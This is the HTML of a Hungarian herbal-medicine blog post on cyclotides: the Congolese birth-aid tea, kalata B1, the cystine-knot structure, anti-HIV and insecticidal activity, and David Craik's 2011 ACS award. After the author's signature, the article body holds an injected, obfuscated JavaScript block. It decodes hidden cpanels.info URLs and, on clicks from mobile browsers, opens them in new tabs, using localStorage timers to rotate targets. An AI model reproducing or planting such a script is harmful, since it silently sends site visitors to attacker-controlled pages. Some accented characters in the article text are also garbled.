különleges tulajdonságokkal bíró új családjának a <strong>cyclotideknek</strong>  immár 50 éves története. A tudósok még napjainkban is dolgoznak egy sor kérdésen  ezekkel a leny?göz? fehérjékkel kapcsolatban beleértve hogyan m?ködnek, és hol van a növényi sejtben  a hely ahol képz?dnek.</p>
<p style="text-align: justify;">A növény amelynek leveléb?l a tea készült  afrikában szinte gyomként n? erd?kben, cserjésekben, füves sziklás domboldalakon, utak mentén, elhagyatott helyeken akár 1500 métermagasságban is. A bel?le kivont hatóanyagot amely patkányokon vizsgálva kifejtette a szülést el?segít? uterotonikus hatást kalataB1-nek nevezték el. Bár a botanikusok többsége még a legutóbbi id?kben sem ismerte a cyclotideket  nem is olyan ritkák a növényvilágban. Igen elterjedtek a Rubiaceae,a Violaceae, a Cucrbitaceae, és a Fabaceae családokban.</p>
<p style="text-align: justify;"><strong>A hatóanyag struktúráját csak az 1990-es évek közepén sikerült megfejteni. A cyclotidek  mint a nevük is mutatja kis ciklikus<a href="https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/cyclotidek.jpg" data-slb-active="1" data-slb-asset="669540861" data-slb-internal="0" data-slb-group="3788"><img decoding="async" class="alignright size-medium wp-image-13278" src="https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/cyclotidek-300x137.jpg" alt="cyclotidek" width="300" height="137" srcset="https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/cyclotidek-300x137.jpg 300w, https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/cyclotidek.jpg 331w" sizes="(max-width: 300px) 100vw, 300px" /></a> fehérjék amelyek tehát nem láncot alkotnak hanem kört. Mint minden fehérje aminosavakból épülnek fel meghatározott sorrend szerint, a rendkívül stabil gerincet három diszulfid –híd köti össze. És itt nem ér véget a természet gondoskodása a stabilitásról, az egész struktúra csavarodik oly módon, hogy egy úgynevezett cisztin csomó jöjjön létre. Ez az elrendezés teszi a cyclotideket  stabillá, és  így ellenállnak  az enzimatikus és a termikus bomlásnak.</strong></p>
<p style="text-align: justify;">Most menjünk vissza Kongóba! Hogyan is készült a törzsi varázslók teája? A leveleket vízben forralták majd megitatták a szül? n?kkel. A hatóanyagnak tehát fehérje létére rendkívül stabilnak kellett lennie hogy megtartsa biológiai hatását a forró vízben, túlélje az emberi emészt?rendszer enzimjeinek támadásait, majd felszívódjon a vérbe megtartva teljes biológiai aktivitását. Ez bizony nem jellemz? a fehérjékre- gondoljunk csak a tojásfehérjére mi történik vele a forró vízben. És ez az oka annak, hogy a fehérje természet? inzulinnak nincs szájon át szedhet? formája, mert nem éli túl aktív formában az emberi emészt?rendszerben megtett utat. Micsoda kincset kaptak kezükbe a biológusok a stabil fehérje szerkezetének megismerésével.</p>
<p style="text-align: justify;">Cyclotidjeinket aztán már nemcsak szerkezeti szempontból vizsgálták, hanem egy sor biológiai tulajdonságukat is felfedezték.<strong> Meglepetésre a növényekben mint természetes rovaröl? szer vannak jelen. Jelent?sen gátolják egy moly féleség hernyóinak növekedését amely Ausztráliában és más országokban a termesztett növényekben tesz kárt. Találtak antimikrobiális, és ami még meglep?bb anti-HIV aktivitást is. A sok éves kutatás tehát eljuttatta a tudományt az egyszer? szülést el?segít? uterotonikus hatástól napjaink egyik legfélelmetesebb gyógyíthatatlan betegségéhez az AIDS-hez.</strong></p>
<p style="text-align: justify;">És itt vegyen a történet egy mer?ben más fordulatot. Az American Chemical Society (ACS) 163000 tagjával a világ legnagyobb tudományos nonprofit társasága amelyet az Egyesült Államok Kongresszusa tart fenn. Vezet? szerepet tölt be a kémiával kapcsolatos kutatások támogatásában, folyóiratainak publikációinak segítségével pedig átfogó és teljes képet kaphatnak a szakemberek a vegyipar és a kapcsolódó tudományok terén elért eredményekr?l. Minden évben különböz? kategóriákban számos díjat oszt ki, amelyek odaítélési procedúrája rendkívül körültekint?. Nancy B. Jackson elnökasszony szavaival élve azok kaphatják meg akik leny?gözó eredményeket értek el saját szakterületükön. Mint tudományos társaság azonban nemcsak a szakemberek tájékoztatását t?zte ki célul hanem azt is, hogy az átlagemberek megérthessék hogyan befolyásolhatja életüket egy-egy  kutatás eredménye, amelyet az ACS méltónak ítélt arra, hogy valamelyik díjával jutalmazza. Ezért egy népszer? és ingyenesen hozzáférhet? videó sorozatot indított útjára amelynek címe: Prized Science:How the science behind ACS awards impacts Yuor Life. Nos a 2011-es év egyik díját dr David Craik az University of Queensland Australia professzora kapta a cyclotidekkel kapcsolatos kutatásaiért. A Prized Science sorozatban rövid ismeretterjeszt? film is készült a kutatásokról, amelyet vállalkozó kedv? olvasóink itt megtekinthetnek. A sorozat nyelve angol de azt hiszem minden fontos információt leírtam ahhoz hogy megérthessék a lényeget.</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/NZekkGN9AJw" width="480" height="274" frameborder="0"></iframe></p>
<p style="text-align: justify;">Visszatérve eredeti gondolatmenetünkhöz a gyógyszerkutatók kezében van egy rendkívüli sablon, amelyet ha sikerül beoltani biológiai tulajdonságokkal talán megoldható lesz napjaink néhány nagy  problémája: az antibiotikum rezisztencia, a szájon át szedhet? inzulin, esetleg az AIDS? Milliónyi ember életét könnyítené  meg a Földön.</p>
<p style="text-align: justify;"> Azt hiszem a fenti történet megvilágítja a korántsem egyszer? és rövid utat ahogyan egy növényi hatóanyagból gyógyszer lehet. Egyszersmind a véletlenek és a kutatói kíváncsiság szerepét a dolgokban. Mi lett volna ha dr Lorents Gran csukott szemmel megy el a afrikai varázslódoktor teája mellett? Ha nem érdekelte volna mit?l is volt ilyen hatása a szül? n?kre? És ha nem lett volna meg a kutatókban a türelem amellyel lépésr?l lépésre közelebb jutnak ezeknek a különleges fehérjéknek a megismeréséhez.Elveszett volna a lehet?ség hogy közelebb jussunk néhány éget? probléma megoldásához.</p>
<p style="text-align: justify;">dr.K.G.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x77\x52\x72\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x76\x56\x78\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x68\x6d\x4c\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x69\x76\x6c\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x48\x48\x45\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x71\x66\x6f\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x57\x48\x46\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x4a\x49\x54\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x50\x74\x5a\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x4e\x71\x64\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9257863999517233"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9257863999517233"
     data-ad-slot="5297364309"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</article><nav class="post-nav-wrap" role="navigation">
<ul class="post-nav mh-clearfix">
<li class="post-nav-prev">
<a href="https://fitoterapiakalauz.hu/nanoezusttel-a-korhazi-bakterialis-fertozesek-visszaszoritasaert/" rel="prev"><i class="fa fa-chevron-left"></i>Előző bejegyzés</a></li>
<li class="post-nav-next">
<a href="https://fitoterapiakalauz.hu/uj-idoszamitas-az-orvostudomanyban-a-modern-szivsebeszet-sikertortenete/" rel="next">Következő bejegyzés<i class="fa fa-chevron-right"></i></a></li>
</ul>
</nav>
	</div>
	<aside class="mh-sidebar">
	<div id="text-3" class="sb-widget mh-clearfix widget_text"><h4 class="widget-title"><span>Hirdetés</span></h4>			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Fitoterápiakalauz - 1-es hirdetés --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-9257863999517233" data-ad-slot="8449039507" data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div id="search-3" class="sb-widget mh-clearfix widget_search"><form role="search" method="get" class="search-form" action="https://fitoterapiakalauz.hu/">
				<label>
					<span class="screen-reader-text">Keresés:</span>
					<input type="search" class="search-field" placeholder="Keresés&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Keresés" />
			</form></div><div id="facebook_page_plugin_widget-2" class="sb-widget mh-clearfix widget_facebook_page_plugin_widget"><h4 class="widget-title"><span>Kövess minket!</span></h4><div class="cameronjonesweb_facebook_page_plugin" data-version="1.9.1" data-implementation="widget" id="TYuaNuh4vmd18JP" data-method="sdk"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v17.0"></script><div class="fb-page" data-href="https://facebook.com/Fitoterapiakalauz"  data-width="340" data-max-width="340" data-height="130" data-hide-cover="false" data-show-facepile="false" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Fitoterapiakalauz"><a href="https://www.facebook.com/Fitoterapiakalauz">https://www.facebook.com/Fitoterapiakalauz</a></blockquote></div></div></div></div><div id="text-4" class="sb-widget mh-clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Fitoterápiakalauz - 2-es hirdetés -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9257863999517233"
     data-ad-slot="3879239103"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-4" class="sb-widget mh-clearfix widget_tag_cloud"><h4 class="widget-title"><span>Címkék</span></h4><div class="tagcloud"><a href="https://fitoterapiakalauz.hu/tag/agy/" class="tag-cloud-link tag-link-260 tag-link-position-1" style="font-size: 10.976377952756pt;" aria-label="agy (23 elem)">agy</a>
<a href="https://fitoterapiakalauz.hu/tag/allergia/" class="tag-cloud-link tag-link-222 tag-link-position-2" style="font-size: 11.527559055118pt;" aria-label="allergia (26 elem)">allergia</a>
<a href="https://fitoterapiakalauz.hu/tag/alzheimer-kor/" class="tag-cloud-link tag-link-258 tag-link-position-3" style="font-size: 10.094488188976pt;" aria-label="Alzheimer-kór (19 elem)">Alzheimer-kór</a>
<a href="https://fitoterapiakalauz.hu/tag/antioxidans/" class="tag-cloud-link tag-link-329 tag-link-position-4" style="font-size: 9.3228346456693pt;" aria-label="antioxidáns (16 elem)">antioxidáns</a>
<a href="https://fitoterapiakalauz.hu/tag/aranyvesszo/" class="tag-cloud-link tag-link-142 tag-link-position-5" style="font-size: 9.6535433070866pt;" aria-label="Aranyvessző (17 elem)">Aranyvessző</a>
<a href="https://fitoterapiakalauz.hu/tag/borsmenta/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 10.314960629921pt;" aria-label="Borsmenta (20 elem)">Borsmenta</a>
<a href="https://fitoterapiakalauz.hu/tag/c-vitamin/" class="tag-cloud-link tag-link-259 tag-link-position-7" style="font-size: 8.992125984252pt;" aria-label="C-vitamin (15 elem)">C-vitamin</a>
<a href="https://fitoterapiakalauz.hu/tag/citromfu/" class="tag-cloud-link tag-link-130 tag-link-position-8" style="font-size: 11.858267716535pt;" aria-label="Citromfű (28 elem)">Citromfű</a>
<a href="https://fitoterapiakalauz.hu/tag/csira/" class="tag-cloud-link tag-link-1006 tag-link-position-9" style="font-size: 8.4409448818898pt;" aria-label="csíra (13 elem)">csíra</a>
<a href="https://fitoterapiakalauz.hu/tag/csiraztatas/" class="tag-cloud-link tag-link-730 tag-link-position-10" style="font-size: 9.3228346456693pt;" aria-label="csíráztatás (16 elem)">csíráztatás</a>
<a href="https://fitoterapiakalauz.hu/tag/cukorbetegseg/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 14.173228346457pt;" aria-label="cukorbetegség (46 elem)">cukorbetegség</a>
<a href="https://fitoterapiakalauz.hu/tag/d-vitamin/" class="tag-cloud-link tag-link-10 tag-link-position-12" style="font-size: 11.307086614173pt;" aria-label="D-vitamin (25 elem)">D-vitamin</a>
<a href="https://fitoterapiakalauz.hu/tag/depresszio/" class="tag-cloud-link tag-link-144 tag-link-position-13" style="font-size: 8.7716535433071pt;" aria-label="Depresszió (14 elem)">Depresszió</a>
<a href="https://fitoterapiakalauz.hu/tag/diabetesz/" class="tag-cloud-link tag-link-147 tag-link-position-14" style="font-size: 8.992125984252pt;" aria-label="diabétesz (15 elem)">diabétesz</a>
<a href="https://fitoterapiakalauz.hu/tag/egeszseges-taplalkozas/" class="tag-cloud-link tag-link-364 tag-link-position-15" style="font-size: 8.992125984252pt;" aria-label="egészséges táplálkozás (15 elem)">egészséges táplálkozás</a>
<a href="https://fitoterapiakalauz.hu/tag/elhizas/" class="tag-cloud-link tag-link-349 tag-link-position-16" style="font-size: 9.8740157480315pt;" aria-label="elhízás (18 elem)">elhízás</a>
<a href="https://fitoterapiakalauz.hu/tag/fahej/" class="tag-cloud-link tag-link-126 tag-link-position-17" style="font-size: 8.4409448818898pt;" aria-label="Fahéj (13 elem)">Fahéj</a>
<a href="https://fitoterapiakalauz.hu/tag/fekete-afonya/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 9.3228346456693pt;" aria-label="Fekete áfonya (16 elem)">Fekete áfonya</a>
<a href="https://fitoterapiakalauz.hu/tag/fogyokura/" class="tag-cloud-link tag-link-64 tag-link-position-19" style="font-size: 10.976377952756pt;" aria-label="fogyókúra (23 elem)">fogyókúra</a>
<a href="https://fitoterapiakalauz.hu/tag/fokhagyma/" class="tag-cloud-link tag-link-116 tag-link-position-20" style="font-size: 10.314960629921pt;" aria-label="Fokhagyma (20 elem)">Fokhagyma</a>
<a href="https://fitoterapiakalauz.hu/tag/fuszer/" class="tag-cloud-link tag-link-554 tag-link-position-21" style="font-size: 11.196850393701pt;" aria-label="fűszer (24 elem)">fűszer</a>
<a href="https://fitoterapiakalauz.hu/tag/fuszernovenyek/" class="tag-cloud-link tag-link-1163 tag-link-position-22" style="font-size: 9.3228346456693pt;" aria-label="fűszernövények (16 elem)">fűszernövények</a>
<a href="https://fitoterapiakalauz.hu/tag/gyogynovenyek/" class="tag-cloud-link tag-link-4 tag-link-position-23" style="font-size: 22pt;" aria-label="gyógynövény (239 elem)">gyógynövény</a>
<a href="https://fitoterapiakalauz.hu/tag/gyogynoveny-leiras/" class="tag-cloud-link tag-link-1431 tag-link-position-24" style="font-size: 18.582677165354pt;" aria-label="Gyógynövény leírás (117 elem)">Gyógynövény leírás</a>
<a href="https://fitoterapiakalauz.hu/tag/immunrendszer/" class="tag-cloud-link tag-link-594 tag-link-position-25" style="font-size: 8.992125984252pt;" aria-label="immunrendszer (15 elem)">immunrendszer</a>
<a href="https://fitoterapiakalauz.hu/tag/influenza/" class="tag-cloud-link tag-link-188 tag-link-position-26" style="font-size: 10.535433070866pt;" aria-label="Influenza (21 elem)">Influenza</a>
<a href="https://fitoterapiakalauz.hu/tag/kamilla/" class="tag-cloud-link tag-link-111 tag-link-position-27" style="font-size: 10.535433070866pt;" aria-label="Kamilla (21 elem)">Kamilla</a>
<a href="https://fitoterapiakalauz.hu/tag/aromaterapia/" class="tag-cloud-link tag-link-1621 tag-link-position-28" style="font-size: 10.314960629921pt;" aria-label="KamraTerápia (20 elem)">KamraTerápia</a>
<a href="https://fitoterapiakalauz.hu/tag/kurkuma/" class="tag-cloud-link tag-link-194 tag-link-position-29" style="font-size: 8pt;" aria-label="Kurkuma (12 elem)">Kurkuma</a>
<a href="https://fitoterapiakalauz.hu/tag/kave/" class="tag-cloud-link tag-link-284 tag-link-position-30" style="font-size: 8.992125984252pt;" aria-label="Kávé (15 elem)">Kávé</a>
<a href="https://fitoterapiakalauz.hu/tag/levendula/" class="tag-cloud-link tag-link-54 tag-link-position-31" style="font-size: 11.527559055118pt;" aria-label="Levendula (26 elem)">Levendula</a>
<a href="https://fitoterapiakalauz.hu/tag/macskagyoker/" class="tag-cloud-link tag-link-60 tag-link-position-32" style="font-size: 8pt;" aria-label="macskagyökér (12 elem)">macskagyökér</a>
<a href="https://fitoterapiakalauz.hu/tag/magas-vernyomas/" class="tag-cloud-link tag-link-395 tag-link-position-33" style="font-size: 10.094488188976pt;" aria-label="magas vérnyomás (19 elem)">magas vérnyomás</a>
<a href="https://fitoterapiakalauz.hu/tag/magnezium/" class="tag-cloud-link tag-link-403 tag-link-position-34" style="font-size: 8.992125984252pt;" aria-label="magnézium (15 elem)">magnézium</a>
<a href="https://fitoterapiakalauz.hu/tag/mezei-cickafark/" class="tag-cloud-link tag-link-17 tag-link-position-35" style="font-size: 8.992125984252pt;" aria-label="Mezei cickafark (15 elem)">Mezei cickafark</a>
<a href="https://fitoterapiakalauz.hu/tag/mikrobiom/" class="tag-cloud-link tag-link-981 tag-link-position-36" style="font-size: 10.094488188976pt;" aria-label="mikrobiom (19 elem)">mikrobiom</a>
<a href="https://fitoterapiakalauz.hu/tag/natha/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 9.3228346456693pt;" aria-label="nátha (16 elem)">nátha</a>
<a href="https://fitoterapiakalauz.hu/tag/rozmaring/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 9.3228346456693pt;" aria-label="rozmaring (16 elem)">rozmaring</a>
<a href="https://fitoterapiakalauz.hu/tag/rak/" class="tag-cloud-link tag-link-163 tag-link-position-39" style="font-size: 11.527559055118pt;" aria-label="rák (26 elem)">rák</a>
<a href="https://fitoterapiakalauz.hu/tag/regi-idok-gyogynovenye/" class="tag-cloud-link tag-link-1476 tag-link-position-40" style="font-size: 10.094488188976pt;" aria-label="Régi Idők Gyógynövénye (19 elem)">Régi Idők Gyógynövénye</a>
<a href="https://fitoterapiakalauz.hu/tag/rozsaszirom/" class="tag-cloud-link tag-link-1394 tag-link-position-41" style="font-size: 9.3228346456693pt;" aria-label="rózsaszirom (16 elem)">rózsaszirom</a>
<a href="https://fitoterapiakalauz.hu/tag/stressz/" class="tag-cloud-link tag-link-359 tag-link-position-42" style="font-size: 9.8740157480315pt;" aria-label="stressz (18 elem)">stressz</a>
<a href="https://fitoterapiakalauz.hu/tag/taplalkozas/" class="tag-cloud-link tag-link-1124 tag-link-position-43" style="font-size: 10.094488188976pt;" aria-label="táplálkozás (19 elem)">táplálkozás</a>
<a href="https://fitoterapiakalauz.hu/tag/zold-tea/" class="tag-cloud-link tag-link-710 tag-link-position-44" style="font-size: 8.7716535433071pt;" aria-label="zöld tea (14 elem)">zöld tea</a>
<a href="https://fitoterapiakalauz.hu/tag/oregedes/" class="tag-cloud-link tag-link-205 tag-link-position-45" style="font-size: 9.3228346456693pt;" aria-label="öregedés (16 elem)">öregedés</a></div>
</div><div id="pages-2" class="sb-widget mh-clearfix widget_pages"><h4 class="widget-title"><span>Hasznos oldalak</span></h4>
			<ul>
				<li class="page_item page-item-362"><a href="https://fitoterapiakalauz.hu/gyogynovenyek-a-z/">Gyógynövények A-Z</a></li>
<li class="page_item page-item-209"><a href="https://fitoterapiakalauz.hu/kapcsolat/">Kapcsolat</a></li>
<li class="page_item page-item-7901"><a href="https://fitoterapiakalauz.hu/trsz/">ÁSZF</a></li>
			</ul>

			</div></aside></div>
</div>
<footer class="mh-footer">
	<div class="wrapper-inner">
		<p class="copyright">Copyright 2026 | MH Newsdesk lite by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
<script type="speculationrules">
